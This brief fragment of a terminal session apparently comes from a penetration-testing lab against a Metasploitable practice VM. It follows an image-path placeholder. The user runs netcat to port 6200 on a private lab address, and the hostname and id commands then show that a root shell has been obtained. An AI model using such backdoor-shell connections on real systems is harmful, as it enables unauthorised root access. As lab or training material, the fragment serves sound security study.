 root@scaner-vs:~# netcat 192.168.56.110 6200
hostname
metasploitable
id
uid=0(root) gid=0(root)